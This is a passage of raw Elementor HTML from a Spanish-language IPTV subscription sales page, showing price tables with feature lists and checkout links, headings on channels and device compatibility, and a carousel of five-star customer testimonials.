								<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>																	<span >
										 SISTEMA ANTICONGELAMIENTO									</span>
																</div>
						</li>
											<li class="elementor-repeater-item-56cc4f6">
							<div class="elementor-price-table__feature-inner">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>																	<span >
										 SOLO CUALQUIER DISPOSITIVO									</span>
																</div>
						</li>
											<li class="elementor-repeater-item-66f56cb">
							<div class="elementor-price-table__feature-inner">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>																	<span >
										 ASISTENCIA TÉCNICA									</span>
																</div>
						</li>
											<li class="elementor-repeater-item-d4377c5">
							<div class="elementor-price-table__feature-inner">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>																	<span >
										 CANALIDADES ADULTAS INCLUIDAS									</span>
																</div>
						</li>
											<li class="elementor-repeater-item-cb05173">
							<div class="elementor-price-table__feature-inner">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>																	<span >
										 ¡ENTREGA INSTANTÁNEA!									</span>
																</div>
						</li>
									</ul>
			
							<div class="elementor-price-table__footer">
											<a class="elementor-price-table__button elementor-button elementor-size-md" href="/product/6-months-subscription/checkout/?add-to-cart=418">
							COMPRAR						</a>
					
									</div>
					</div>

					<div class="elementor-ribbon">
				<div class="elementor-ribbon-inner">
					Popular				</div>
			</div>
							</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-60513e8 e-con-full e-flex e-con e-child" data-id="60513e8" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-63a6ece elementor-widget elementor-widget-price-table" data-id="63a6ece" data-element_type="widget" data-widget_type="price-table.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-price-table">
							<div class="elementor-price-table__header">
											<h3 class="elementor-price-table__heading">
						SUSCRIPCIÓN DE 12 MESES						</h3>
					
											<span class="elementor-price-table__subheading">
							Oro						</span>
									</div>
			
			<div class="elementor-price-table__price">
								<span class="elementor-price-table__currency">&#128;</span>									<span class="elementor-price-table__integer-part">
						59					</span>
				
									<div class="elementor-price-table__after-price">
						<span class="elementor-price-table__fractional-part">
							99						</span>

											</div>
				
				
									<span class="elementor-price-table__period elementor-typo-excluded">Sin tarifas</span>							</div>

							<ul class="elementor-price-table__features-list">
											<li class="elementor-repeater-item-c2cb308">
							<div class="elementor-price-table__feature-inner">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>																	<span >
										 MÁS DE 70.000 CANALES Y VODS									</span>
																</div>
						</li>
											<li class="elementor-repeater-item-afe5b4e">
							<div class="elementor-price-table__feature-inner">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>																	<span >
										 RETRANSMISIÓN/EN VIVO									</span>
																</div>
						</li>
											<li class="elementor-repeater-item-b09ecc1">
							<div class="elementor-price-table__feature-inner">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>																	<span >
										 ACTUALIZADO DE FORMA GRATUITA									</span>
																</div>
						</li>
											<li class="elementor-repeater-item-136ba27">
							<div class="elementor-price-table__feature-inner">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>																	<span >
										 SISTEMA ANTICONGELAMIENTO									</span>
																</div>
						</li>
											<li class="elementor-repeater-item-1698b33">
							<div class="elementor-price-table__feature-inner">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>																	<span >
										 SOLO CUALQUIER DISPOSITIVO									</span>
																</div>
						</li>
											<li class="elementor-repeater-item-61ca43a">
							<div class="elementor-price-table__feature-inner">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>																	<span >
										 ASISTENCIA TÉCNICA									</span>
																</div>
						</li>
											<li class="elementor-repeater-item-634b872">
							<div class="elementor-price-table__feature-inner">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>																	<span >
										 CANALIDADES ADULTAS INCLUIDAS									</span>
																</div>
						</li>
											<li class="elementor-repeater-item-7eea93f">
							<div class="elementor-price-table__feature-inner">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>																	<span >
										 ¡ENTREGA INSTANTÁNEA!									</span>
																</div>
						</li>
									</ul>
			
							<div class="elementor-price-table__footer">
											<a class="elementor-price-table__button elementor-button elementor-size-md" href="/product/1-month-subscription/checkout/?add-to-cart=419">
							COMPRAR						</a>
					
									</div>
					</div>

					<div class="elementor-ribbon elementor-ribbon-right">
				<div class="elementor-ribbon-inner">
					Popular				</div>
			</div>
							</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div data-rocket-location-hash="d27a29ee7a98157f40dfa932ec60fb85" class="elementor-element elementor-element-d728196 e-flex e-con-boxed e-con e-parent" data-id="d728196" data-element_type="container">
					<div data-rocket-location-hash="32d722be7f4e1876e3ebf9595dd564ba" class="e-con-inner">
				<div class="elementor-element elementor-element-508f74a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="508f74a" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
				</div>
		<div data-rocket-location-hash="a1a9f890fdd478d099930a4999989153" class="elementor-element elementor-element-57db942 e-flex e-con-boxed e-con e-parent" data-id="57db942" data-element_type="container">
					<div data-rocket-location-hash="f7e9ce9538b59e7af6cdbc7238fc7f66" class="e-con-inner">
		<div class="elementor-element elementor-element-f8cff24 e-con-full e-flex e-con e-child" data-id="f8cff24" data-element_type="container">
				<div class="elementor-element elementor-element-d2a8a8c elementor-widget elementor-widget-heading" data-id="d2a8a8c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Ofrecemos canales IPTV de España y de todo el mundo








</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-64a615e elementor-widget elementor-widget-image" data-id="64a615e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="1024" height="576" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20576'%3E%3C/svg%3E" class="attachment-large size-large wp-image-751" alt="iptv españa bandera" data-lazy-srcset="https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/8-1024x576.png 1024w, https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/8-300x169.png 300w, https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/8-768x432.png 768w, https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/8-1536x864.png 1536w, https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/8-2048x1151.png 2048w, https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/8-600x337.png 600w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/8-1024x576.png" /><noscript><img loading="lazy" decoding="async" width="1024" height="576" src="https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/8-1024x576.png" class="attachment-large size-large wp-image-751" alt="iptv españa bandera" srcset="https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/8-1024x576.png 1024w, https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/8-300x169.png 300w, https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/8-768x432.png 768w, https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/8-1536x864.png 1536w, https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/8-2048x1151.png 2048w, https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/8-600x337.png 600w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-bd86e2f e-con-full e-flex e-con e-child" data-id="bd86e2f" data-element_type="container">
				<div class="elementor-element elementor-element-ea14780 elementor-widget elementor-widget-heading" data-id="ea14780" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">TODOS LOS DISPOSITIVOS SON COMPATIBLES








</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-679478f elementor-widget elementor-widget-image" data-id="679478f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="1024" height="720" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20720'%3E%3C/svg%3E" class="attachment-large size-large wp-image-747" alt="dispositivos compatibles" data-lazy-srcset="https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/GR-1024x720.png 1024w, https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/GR-300x211.png 300w, https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/GR-768x540.png 768w, https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/GR-1536x1080.png 1536w, https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/GR-2048x1441.png 2048w, https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/GR-600x422.png 600w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/GR-1024x720.png" /><noscript><img loading="lazy" decoding="async" width="1024" height="720" src="https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/GR-1024x720.png" class="attachment-large size-large wp-image-747" alt="dispositivos compatibles" srcset="https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/GR-1024x720.png 1024w, https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/GR-300x211.png 300w, https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/GR-768x540.png 768w, https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/GR-1536x1080.png 1536w, https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/GR-2048x1441.png 2048w, https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/GR-600x422.png 600w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>															</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-605974c e-flex e-con-boxed e-con e-parent" data-id="605974c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div data-rocket-location-hash="4bc66d0e0b70327552b16c855986022f" class="e-con-inner">
				<div class="elementor-element elementor-element-7a416f5 elementor-widget elementor-widget-heading" data-id="7a416f5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">LO QUE DICEN LOS CLIENTES








</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d0931a5 elementor-arrows-position-inside elementor-widget elementor-widget-n-carousel" data-id="d0931a5" data-element_type="widget" data-settings="{&quot;carousel_items&quot;:[{&quot;slide_title&quot;:&quot;Slide #1&quot;,&quot;_id&quot;:&quot;2adaf47&quot;},{&quot;slide_title&quot;:&quot;Slide #2&quot;,&quot;_id&quot;:&quot;927924a&quot;},{&quot;slide_title&quot;:&quot;Slide #3&quot;,&quot;_id&quot;:&quot;f60caa9&quot;}],&quot;slides_to_show_tablet&quot;:&quot;2&quot;,&quot;slides_to_show_mobile&quot;:&quot;1&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500,&quot;offset_sides&quot;:&quot;none&quot;,&quot;arrows&quot;:&quot;yes&quot;,&quot;image_spacing_custom&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;image_spacing_custom_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_spacing_custom_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_spacing_custom_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_spacing_custom_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_spacing_custom_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="nested-carousel.default">
				<div class="elementor-widget-container">
							<div class="e-n-carousel swiper" role="region" aria-roledescription="carousel" aria-label="Carousel" dir="ltr">
			<div class="swiper-wrapper" aria-live="off">
										<div class="swiper-slide" data-slide="1" role="group" aria-roledescription="slide" aria-label="1 of 3">
							<div class="elementor-element elementor-element-b4e148f e-flex e-con-boxed e-con e-child" data-id="b4e148f" data-element_type="container">
					<div data-rocket-location-hash="78b6d3be1d9ded5faabcdf5861053621" class="e-con-inner">
		<div class="elementor-element elementor-element-dfbb797 e-con-full e-flex e-con e-child" data-id="dfbb797" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-46064f2 elementor-position-left elementor-vertical-align-middle elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="46064f2" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img decoding="async" width="80" height="80" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" class="attachment-full size-full wp-image-767" alt="alex" data-lazy-src="https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/Untitled-design-3.png" /><noscript><img loading="lazy" decoding="async" width="80" height="80" src="https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/Untitled-design-3.png" class="attachment-full size-full wp-image-767" alt="alex" /></noscript></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Alex</h3></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-d5fe600 elementor-widget elementor-widget-rating" data-id="d5fe600" data-element_type="widget" data-widget_type="rating.default">
				<div class="elementor-widget-container">
							<div class="e-rating" itemtype="https://schema.org/Rating" itemscope="" itemprop="reviewRating">
			<meta itemprop="worstRating" content="0">
			<meta itemprop="bestRating" content="5">
			<div class="e-rating-wrapper" itemprop="ratingValue" content="5" role="img" aria-label="Valorado con 5 de 5">
							<div class="e-icon">
				<div class="e-icon-wrapper e-icon-marked">
					<svg aria-hidden="true" class="e-font-icon-svg e-eicon-star" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M450 75L338 312 88 350C46 354 25 417 58 450L238 633 196 896C188 942 238 975 275 954L500 837 725 954C767 975 813 942 804 896L763 633 942 450C975 417 954 358 913 350L663 312 550 75C529 33 471 33 450 75Z"></path></svg>				</div>
				<div class="e-icon-wrapper e-icon-unmarked">
					<svg aria-hidden="true" class="e-font-icon-svg e-eicon-star" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M450 75L338 312 88 350C46 354 25 417 58 450L238 633 196 896C188 942 238 975 275 954L500 837 725 954C767 975 813 942 804 896L763 633 942 450C975 417 954 358 913 350L663 312 550 75C529 33 471 33 450 75Z"></path></svg>				</div>
			</div>
						<div class="e-icon">
				<div class="e-icon-wrapper e-icon-marked">
					<svg aria-hidden="true" class="e-font-icon-svg e-eicon-star" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M450 75L338 312 88 350C46 354 25 417 58 450L238 633 196 896C188 942 238 975 275 954L500 837 725 954C767 975 813 942 804 896L763 633 942 450C975 417 954 358 913 350L663 312 550 75C529 33 471 33 450 75Z"></path></svg>				</div>
				<div class="e-icon-wrapper e-icon-unmarked">
					<svg aria-hidden="true" class="e-font-icon-svg e-eicon-star" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M450 75L338 312 88 350C46 354 25 417 58 450L238 633 196 896C188 942 238 975 275 954L500 837 725 954C767 975 813 942 804 896L763 633 942 450C975 417 954 358 913 350L663 312 550 75C529 33 471 33 450 75Z"></path></svg>				</div>
			</div>
						<div class="e-icon">
				<div class="e-icon-wrapper e-icon-marked">
					<svg aria-hidden="true" class="e-font-icon-svg e-eicon-star" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M450 75L338 312 88 350C46 354 25 417 58 450L238 633 196 896C188 942 238 975 275 954L500 837 725 954C767 975 813 942 804 896L763 633 942 450C975 417 954 358 913 350L663 312 550 75C529 33 471 33 450 75Z"></path></svg>				</div>
				<div class="e-icon-wrapper e-icon-unmarked">
					<svg aria-hidden="true" class="e-font-icon-svg e-eicon-star" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M450 75L338 312 88 350C46 354 25 417 58 450L238 633 196 896C188 942 238 975 275 954L500 837 725 954C767 975 813 942 804 896L763 633 942 450C975 417 954 358 913 350L663 312 550 75C529 33 471 33 450 75Z"></path></svg>				</div>
			</div>
						<div class="e-icon">
				<div class="e-icon-wrapper e-icon-marked">
					<svg aria-hidden="true" class="e-font-icon-svg e-eicon-star" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M450 75L338 312 88 350C46 354 25 417 58 450L238 633 196 896C188 942 238 975 275 954L500 837 725 954C767 975 813 942 804 896L763 633 942 450C975 417 954 358 913 350L663 312 550 75C529 33 471 33 450 75Z"></path></svg>				</div>
				<div class="e-icon-wrapper e-icon-unmarked">
					<svg aria-hidden="true" class="e-font-icon-svg e-eicon-star" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M450 75L338 312 88 350C46 354 25 417 58 450L238 633 196 896C188 942 238 975 275 954L500 837 725 954C767 975 813 942 804 896L763 633 942 450C975 417 954 358 913 350L663 312 550 75C529 33 471 33 450 75Z"></path></svg>				</div>
			</div>
						<div class="e-icon">
				<div class="e-icon-wrapper e-icon-marked">
					<svg aria-hidden="true" class="e-font-icon-svg e-eicon-star" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M450 75L338 312 88 350C46 354 25 417 58 450L238 633 196 896C188 942 238 975 275 954L500 837 725 954C767 975 813 942 804 896L763 633 942 450C975 417 954 358 913 350L663 312 550 75C529 33 471 33 450 75Z"></path></svg>				</div>
				<div class="e-icon-wrapper e-icon-unmarked">
					<svg aria-hidden="true" class="e-font-icon-svg e-eicon-star" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M450 75L338 312 88 350C46 354 25 417 58 450L238 633 196 896C188 942 238 975 275 954L500 837 725 954C767 975 813 942 804 896L763 633 942 450C975 417 954 358 913 350L663 312 550 75C529 33 471 33 450 75Z"></path></svg>				</div>
			</div>
						</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-865127c elementor-widget elementor-widget-text-editor" data-id="865127c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Todos los canales funcionan súper rápido, sin interrupciones. Puedo ver partidos de fútbol completos sin ningún problema. ¡El equipo de soporte es muy amable y servicial!</p>								</div>
				</div>
				</div>
					</div>
				</div>
								</div>
											<div class="swiper-slide" data-slide="2" role="group" aria-roledescription="slide" aria-label="2 of 3">
							<div class="elementor-element elementor-element-fc26273 e-flex e-con-boxed e-con e-child" data-id="fc26273" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-3d81edb e-con-full e-flex e-con e-child" data-id="3d81edb" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-e3f9811 elementor-position-left elementor-vertical-align-middle elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="e3f9811" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img decoding="async" width="80" height="80" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" class="attachment-full size-full wp-image-769" alt="john" data-lazy-src="https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/Untitled-design-4.png" /><noscript><img loading="lazy" decoding="async" width="80" height="80" src="https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/Untitled-design-4.png" class="attachment-full size-full wp-image-769" alt="john" /></noscript></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">John</h3></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-a9c2d2e elementor-widget elementor-widget-rating" data-id="a9c2d2e" data-element_type="widget" data-widget_type="rating.default">
				<div class="elementor-widget-container">
							<div class="e-rating" itemtype="https://schema.org/Rating" itemscope="" itemprop="reviewRating">
			<meta itemprop="worstRating" content="0">
			<meta itemprop="bestRating" content="5">
			<div class="e-rating-wrapper" itemprop="ratingValue" content="5" role="img" aria-label="Valorado con 5 de 5">
							<div class="e-icon">
				<div class="e-icon-wrapper e-icon-marked">
					<svg aria-hidden="true" class="e-font-icon-svg e-eicon-star" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M450 75L338 312 88 350C46 354 25 417 58 450L238 633 196 896C188 942 238 975 275 954L500 837 725 954C767 975 813 942 804 896L763 633 942 450C975 417 954 358 913 350L663 312 550 75C529 33 471 33 450 75Z"></path></svg>				</div>
				<div class="e-icon-wrapper e-icon-unmarked">
					<svg aria-hidden="true" class="e-font-icon-svg e-eicon-star" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M450 75L338 312 88 350C46 354 25 417 58 450L238 633 196 896C188 942 238 975 275 954L500 837 725 954C767 975 813 942 804 896L763 633 942 450C975 417 954 358 913 350L663 312 550 75C529 33 471 33 450 75Z"></path></svg>				</div>
			</div>
						<div class="e-icon">
				<div class="e-icon-wrapper e-icon-marked">
					<svg aria-hidden="true" class="e-font-icon-svg e-eicon-star" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M450 75L338 312 88 350C46 354 25 417 58 450L238 633 196 896C188 942 238 975 275 954L500 837 725 954C767 975 813 942 804 896L763 633 942 450C975 417 954 358 913 350L663 312 550 75C529 33 471 33 450 75Z"></path></svg>				</div>
				<div class="e-icon-wrapper e-icon-unmarked">
					<svg aria-hidden="true" class="e-font-icon-svg e-eicon-star" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M450 75L338 312 88 350C46 354 25 417 58 450L238 633 196 896C188 942 238 975 275 954L500 837 725 954C767 975 813 942 804 896L763 633 942 450C975 417 954 358 913 350L663 312 550 75C529 33 471 33 450 75Z"></path></svg>				</div>
			</div>
						<div class="e-icon">
				<div class="e-icon-wrapper e-icon-marked">
					<svg aria-hidden="true" class="e-font-icon-svg e-eicon-star" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M450 75L338 312 88 350C46 354 25 417 58 450L238 633 196 896C188 942 238 975 275 954L500 837 725 954C767 975 813 942 804 896L763 633 942 450C975 417 954 358 913 350L663 312 550 75C529 33 471 33 450 75Z"></path></svg>				</div>
				<div class="e-icon-wrapper e-icon-unmarked">
					<svg aria-hidden="true" class="e-font-icon-svg e-eicon-star" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M450 75L338 312 88 350C46 354 25 417 58 450L238 633 196 896C188 942 238 975 275 954L500 837 725 954C767 975 813 942 804 896L763 633 942 450C975 417 954 358 913 350L663 312 550 75C529 33 471 33 450 75Z"></path></svg>				</div>
			</div>
						<div class="e-icon">
				<div class="e-icon-wrapper e-icon-marked">
					<svg aria-hidden="true" class="e-font-icon-svg e-eicon-star" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M450 75L338 312 88 350C46 354 25 417 58 450L238 633 196 896C188 942 238 975 275 954L500 837 725 954C767 975 813 942 804 896L763 633 942 450C975 417 954 358 913 350L663 312 550 75C529 33 471 33 450 75Z"></path></svg>				</div>
				<div class="e-icon-wrapper e-icon-unmarked">
